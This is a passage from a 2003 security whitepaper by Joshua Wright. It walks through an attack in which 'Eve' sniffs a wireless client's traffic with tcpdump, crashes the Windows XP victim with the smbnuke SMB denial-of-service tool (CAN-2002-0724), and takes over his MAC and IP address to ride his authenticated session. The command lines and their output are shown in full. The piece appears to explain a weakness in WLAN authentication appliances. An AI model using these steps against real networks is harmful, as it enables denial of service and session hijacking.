DHCP server, Eve discovers the WLAN is protected by a WLAN security appliance after opening her web browser and being redirected to a page requesting user authentication.
With growing curiosity about the target network, Eve starts capturing traffic on her wireless network card with tcpdump:
eve:~ $ tcpdump –i eth0 –e –n –X ‘ip’
tcpdump: listening on eth0
14:20:41.690462 0:2:2d:38:83:2c 0:3:47:df:12:72 0800 510: 10.21.5.188.1118 >
207.46.200.145.80: P 0:456(456) ack 1 win 15466 (DF)
0x0000   4500 01f0 06e2 4000 8006 4a95 0a15 05bc        E.....@...J.....
0x0010   cf2e c891 045e 0050 442f 4ce0 6e96 9387        .....^.PD/L.n...
0x0020   5018 3c6a 5361 0000 4745 5420 2f67 616d        P.<jSa..GET./gam
0x0030   6573 2f20 4854                                 es/.HT
14:20:41.790616 0:3:47:df:12:72 0:2:2d:38:83:2c 0800 60: 207.46.200.145.80 >
10.21.5.188.1118: . ack 456 win 16900 (DF)
0x0000   4500 0028 0556 4000 2e06 9fe9 cf2e c891        E..(.V@.........
0x0010   0a15 05bc 0050 045e 6e96 9387 442f 4ea8        .....P.^n...D/N.
0x0020   5010 4204 2c9c 0000 0000 0000 0000             P.B.,........
14:20:41.893226 0:3:47:df:12:72 0:2:2d:38:83:2c 0800 409: 207.46.200.145.80 >
10.21.5.188.1118: P 1:356(355) ack 456 win 16900 (DF)
0x0000   4500 018b 05cf 4000 2e06 9e0d cf2e c891        E.....@.........
0x0010   0a15 05bc 0050 045e 6e96 9387 442f 4ea8        .....P.^n...D/N.
0x0020   5018 4204 4002 0000 4854 5450 2f31 2e31        P.B.@...HTTP/1.1
0x0030   2032 3030 204f                                 .200.O
14:20:41.896315 0:3:47:df:12:72 0:2:2d:38:83:2c 0800 1354: 207.46.200.145.80 >
10.21.5.188.1118: . 356:1656(1300) ack 456 win 16900 (DF)
0x0000   4500 053c 05d0 4000 2e06 9a5b cf2e c891        E..<..@....[....
0x0010   0a15 05bc 0050 045e 6e96 94ea 442f 4ea8        .....P.^n...D/N.
0x0020   5010 4204 64c1 0000 0d0a 3c21 2d2d 204d        P.B.d.....<!--.M
0x0030   6963 726f 736f                                 icroso
With this information Eve determines that Vic is active on the wireless network and records his IP address, MAC address and default gateway information. From passive-fingerprint information and the User-Agent information available from web-browser activity, Eve surmises that Vic is a Windows XP workstation.
Eve launches a well-published DoS attack against Vic, causing his terminal to crash with the blue screen of death. Eve then immediately changes her MAC address, IP address and default gateway to the values Vic was using.
eve:~ $ smbnuke 10.21.5.188 –t 1 –T 2
Windows SMB Nuker (DoS) - Proof of concept - CVE CAN-2002-0724
Copyright 2002 - Frederic Deletang (df@phear.org) - 28/08/2002

Trying to list netbios names on 10.21.5.188
Using netbios name: 5Y28KSQZG0D3
Connecting to remote host (10.21.5.188:139)...
Negotiating protocol...
Requesting session setup (AndX)
Requesting tree connect (AndX)
Requesting transaction (nuking) #1
Requesting transaction (nuking) #2
Requesting transaction (nuking) #3
Requesting transaction (nuking) #4
Requesting transaction (nuking) #5
Requesting transaction (nuking) #6
Requesting transaction (nuking) #7
Requesting transaction (nuking) #8
Requesting transaction (nuking) #9
Requesting transaction (nuking) #10
Wait...
Timeout during TCP read - Seems like the remote host has crashed
eve:~ $ ps –ef|grep dhcp
root      127    1  0 07:57 ?        00:00:00 /sbin/dhcpcd -d eth0
eve       354  264  1 08:39 pts/0    00:00:00 grep dhcp
Copyright © 2003, Joshua Wright. All rights reserved.
Page 10 of 20